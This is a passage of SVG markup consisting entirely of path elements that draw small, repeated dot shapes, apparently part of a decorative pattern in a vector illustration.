		c0.8-0.9,0.7-2.2-0.2-3C255,148.2,254.5,148,254,148"/>
	<path class="st0" d="M544.2,179.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C545.3,179.5,544.8,179.4,544.2,179.4"/>
	<path class="st0" d="M555.2,198.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C556.2,199,555.7,198.8,555.2,198.8"/>
	<path class="st0" d="M475.3,122.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C476.3,122.9,475.8,122.8,475.3,122.8"/>
	<path class="st0" d="M609.9,88.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C610.9,88.3,610.4,88.1,609.9,88.1"/>
	<path class="st0" d="M470.8,169.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C471.9,169.8,471.4,169.6,470.8,169.6"/>
	<path class="st0" d="M639.1,12.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.1,13,639.6,12.8,639.1,12.8"/>
	<path class="st0" d="M588.9,152.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C589.9,153.1,589.4,152.9,588.9,152.9"/>
	<path class="st0" d="M489.2,35.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C490.3,35.9,489.7,35.7,489.2,35.7"/>
	<path class="st0" d="M724,0h-4.1c0.1,0.4,0.3,0.7,0.6,1c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7C723.8,0.6,723.9,0.3,724,0"
		/>
	<path class="st0" d="M404.7,39.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C405.7,39.8,405.2,39.6,404.7,39.6"/>
	<path class="st0" d="M395.9,189.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C397,189.8,396.5,189.6,395.9,189.6"/>
	<path class="st0" d="M721.8,199c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C722.9,199.2,722.3,199,721.8,199"/>
	<path class="st0" d="M586,173.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C587,174,586.5,173.8,586,173.8"/>
	<path class="st0" d="M532.8,198.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C533.9,198.9,533.4,198.8,532.8,198.8"/>
	<path class="st0" d="M742.9,151c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.5,0.6-1.2,0.5-1.9c-0.1-0.1-0.2-0.1-0.2-0.2c-0.4-0.3-0.6-0.7-0.7-1.2C743.8,151.1,743.4,151,742.9,151"/>
	<path class="st0" d="M385.9,116.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C386.9,116.9,386.4,116.7,385.9,116.7"/>
	<path class="st0" d="M358.1,184.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C359.2,185,358.6,184.8,358.1,184.8"/>
	<path class="st0" d="M594.5,206.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C595.5,206.7,595,206.5,594.5,206.5"/>
	<path class="st0" d="M613,0h-4.2c-0.1,0.7,0.1,1.5,0.7,2c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7C613,1.3,613.1,0.6,613,0"
		/>
	<path class="st0" d="M671.8,190.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.8,190.4,672.3,190.2,671.8,190.2"/>
	<path class="st0" d="M621.9,35.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C622.9,35.8,622.4,35.6,621.9,35.6"/>
	<path class="st0" d="M701,22.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C702.1,23.1,701.6,22.9,701,22.9"/>
	<path class="st0" d="M231.7,159.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C232.7,159.8,232.2,159.6,231.7,159.6"/>
	<path class="st0" d="M507.7,119.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C508.7,120.1,508.2,119.9,507.7,119.9"/>
	<path class="st0" d="M508.2,160.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C509.2,160.4,508.7,160.2,508.2,160.2"/>
	<path class="st0" d="M696.7,187.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.1,0,0.2,0
		c0.4,0,0.7-0.2,1-0.4c0.1-0.1,0.3-0.2,0.4-0.3c0.8-0.9,0.7-2.3-0.2-3C697.7,187.8,697.2,187.6,696.7,187.6"/>
	<path class="st0" d="M746.3,174.7c-0.5,0-1,0.3-1.4,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.3,0.3,0.7,0.4,1,0.5c0,0,0,0,0-0.1
		c0-0.1,0.1-0.1,0.2-0.2V174.7"/>
	<path class="st0" d="M628.9,153.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C629.9,153.5,629.4,153.4,628.9,153.4"/>
	<path class="st0" d="M346.5,24.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C347.5,25,347,24.8,346.5,24.8"/>
	<path class="st0" d="M355.9,208.8c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1.1-0.5,1.6h4.3c0.1-0.7-0.2-1.3-0.7-1.8
		C356.9,209,356.4,208.8,355.9,208.8"/>
	<path class="st0" d="M652.3,158.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7
		c0,0,0,0,0.1-0.1c0.4-0.4,0.5-0.9,0.5-1.4c0-0.6-0.2-1.2-0.7-1.6C653.3,159,652.8,158.8,652.3,158.8"/>
	<path class="st0" d="M721.8,9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C722.8,9.2,722.3,9,721.8,9"/>
	<path class="st0" d="M452.9,48.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C453.9,49.1,453.4,48.9,452.9,48.9"/>
	<path class="st0" d="M704,89.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C705,89.4,704.5,89.2,704,89.2"/>
	<path class="st0" d="M693.3,154.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C694.3,154.9,693.8,154.7,693.3,154.7"/>
	<path class="st0" d="M685,154.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.4,0.6-1,0.5-1.5c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.4-0.7-1-0.7-1.5C685.8,154.4,685.4,154.3,685,154.3"/>
	<path class="st0" d="M745.1,43.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.4,0,0.8-0.1,1.2-0.3
		v-3.6C745.9,44,745.5,43.9,745.1,43.9"/>
	<path class="st0" d="M521.7,128.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C522.8,128.8,522.3,128.7,521.7,128.7"/>
	<path class="st0" d="M375.3,29.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C376.3,29.8,375.8,29.6,375.3,29.6"/>
	<path class="st0" d="M397.2,5.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C398.2,6,397.7,5.8,397.2,5.8"/>
	<path class="st0" d="M554.8,40.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C555.9,40.5,555.4,40.3,554.8,40.3"/>
	<path class="st0" d="M557.9,171.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C558.9,172.1,558.4,171.9,557.9,171.9"/>
	<path class="st0" d="M276.1,124c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C277.1,124.1,276.6,124,276.1,124"/>
	<path class="st0" d="M455.2,201.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C456.2,201.8,455.7,201.6,455.2,201.6"/>
	<path class="st0" d="M536.7,157.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C537.7,157.5,537.2,157.3,536.7,157.3"/>
	<path class="st0" d="M613.4,137.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C614.4,137.4,613.9,137.2,613.4,137.2"/>
	<path class="st0" d="M727.9,210.5C727.9,210.5,727.9,210.6,727.9,210.5c-0.3,0.4-0.7,0.6-1,0.7h2.4c0-0.1-0.1-0.1-0.2-0.2
		C728.8,210.7,728.4,210.5,727.9,210.5"/>
	<path class="st0" d="M672.6,177.9c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.6-0.7,1.5-0.4,2.2c0.1,0.3,0.3,0.6,0.6,0.8
		c0.1,0.1,0.2,0.2,0.3,0.2c0.4,0.2,0.7,0.3,1.1,0.3c0.6,0,1.2-0.2,1.6-0.7c0.5-0.6,0.7-1.3,0.5-2c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.1-0.2-0.3-0.3-0.4C673.6,178.1,673.1,177.9,672.6,177.9"/>
	<path class="st0" d="M560.8,183.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C561.8,184.1,561.3,183.9,560.8,183.9"/>
	<path class="st0" d="M618.2,57.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C619.2,57.9,618.7,57.8,618.2,57.8"/>
	<path class="st0" d="M671,196c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.2,0.3-0.3,0.4-0.5c-0.2-0.5-0.1-1.1,0.1-1.6c-0.1-0.4-0.3-0.7-0.6-1C672,196.1,671.5,196,671,196"/>
	<path class="st0" d="M411.6,154.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C412.6,154.8,412.1,154.6,411.6,154.6"/>
	<path class="st0" d="M253.6,121.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C254.7,121.5,254.2,121.3,253.6,121.3"/>
	<path class="st0" d="M505.9,177.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.9,178,506.4,177.8,505.9,177.8"/>
	<path class="st0" d="M675.4,81.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C676.4,81.3,675.9,81.1,675.4,81.1"/>
	<path class="st0" d="M559.2,134.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.2,134.4,559.7,134.2,559.2,134.2"/>
	<path class="st0" d="M423.3,179.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C424.3,179.9,423.8,179.7,423.3,179.7"/>
	<path class="st0" d="M512.3,163.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C513.4,163.8,512.8,163.6,512.3,163.6"/>
	<path class="st0" d="M554.2,161.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C555.3,161.9,554.7,161.7,554.2,161.7"/>
	<path class="st0" d="M745.3,105c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.7-0.1,1-0.2v-3.9
		C746,105.1,745.6,105,745.3,105"/>
	<path class="st0" d="M725.3,145c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.4,0,0.9-0.1,1.2-0.4
		c0.1-0.1,0.3-0.2,0.4-0.3c0.4-0.4,0.5-0.9,0.5-1.4c0-0.6-0.2-1.2-0.7-1.7C726.3,145.1,725.8,145,725.3,145"/>
	<path class="st0" d="M647.3,67.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C648.3,67.8,647.8,67.6,647.3,67.6"/>
	<path class="st0" d="M298.4,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C299.5,202.1,299,202,298.4,202"/>
	<path class="st0" d="M499.8,97.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C500.9,97.9,500.3,97.7,499.8,97.7"/>
	<path class="st0" d="M434.1,125.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C435.1,125.8,434.6,125.6,434.1,125.6"/>
	<path class="st0" d="M371.1,132.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C372.2,132.9,371.6,132.7,371.1,132.7"/>
	<path class="st0" d="M293.9,20.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C294.9,20.3,294.4,20.1,293.9,20.1"/>
	<path class="st0" d="M669.3,15.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C670.3,16.1,669.8,15.9,669.3,15.9"/>
	<path class="st0" d="M738.5,161.3c-0.3,0-0.6,0.1-0.9,0.2c-0.1,0.2-0.2,0.5-0.4,0.7c-0.2,0.2-0.5,0.4-0.7,0.5
		c-0.3,0.8-0.1,1.8,0.6,2.4c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3
		C739.5,161.5,739,161.3,738.5,161.3"/>
	<path class="st0" d="M423.8,77.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C424.8,77.8,424.3,77.6,423.8,77.6"/>
	<path class="st0" d="M731.9,14.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C732.9,14.5,732.4,14.4,731.9,14.4"/>
	<path class="st0" d="M198.2,181.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C199.2,181.4,198.7,181.2,198.2,181.2"/>
	<path class="st0" d="M648.2,162.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C649.3,162.7,648.8,162.5,648.2,162.5"/>
	<path class="st0" d="M502.7,210.1c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.2-0.3,0.4h3.8c-0.1-0.2-0.3-0.4-0.4-0.6
		C503.7,210.3,503.2,210.1,502.7,210.1"/>
	<path class="st0" d="M474.4,4.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475.5,4.9,474.9,4.7,474.4,4.7"/>
	<path class="st0" d="M543.9,204.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C545,204.3,544.5,204.1,543.9,204.1"/>
	<path class="st0" d="M473.5,85c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C474.5,85.2,474,85,473.5,85"/>
	<path class="st0" d="M563.6,130.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C564.7,131.1,564.1,130.9,563.6,130.9"/>
	<path class="st0" d="M563.9,198c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C565,198.2,564.5,198,563.9,198"/>
	<path class="st0" d="M580.9,192c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C581.9,192.2,581.4,192,580.9,192"/>
	<path class="st0" d="M595.5,38.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.5,38.5,596,38.3,595.5,38.3"/>
	<path class="st0" d="M536.3,101.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C537.3,102.1,536.8,101.9,536.3,101.9"/>
	<path class="st0" d="M462.7,153c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C463.7,153.2,463.2,153,462.7,153"/>
	<path class="st0" d="M525.5,31.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C526.6,32,526,31.8,525.5,31.8"/>
	<path class="st0" d="M542.5,15.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C543.5,16,543,15.8,542.5,15.8"/>
	<path class="st0" d="M583.5,168.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C584.6,168.8,584.1,168.6,583.5,168.6"/>
	<path class="st0" d="M392.7,196.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C393.8,196.7,393.3,196.5,392.7,196.5"/>
	<path class="st0" d="M627.5,203.1c-0.1,0-0.1,0-0.2,0c-0.3,0-0.6,0.1-0.9,0.3c-0.2,0.1-0.4,0.3-0.5,0.4c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C628.5,203.3,628,203.1,627.5,203.1"/>
	<path class="st0" d="M431.1,199.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C432.1,200,431.6,199.8,431.1,199.8"/>
	<path class="st0" d="M468,63.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469,63.7,468.5,63.5,468,63.5"/>
	<path class="st0" d="M648.7,176.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C649.8,176.8,649.2,176.6,648.7,176.6"/>
	<path class="st0" d="M741.6,123.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C742.6,123.3,742.1,123.2,741.6,123.2"/>
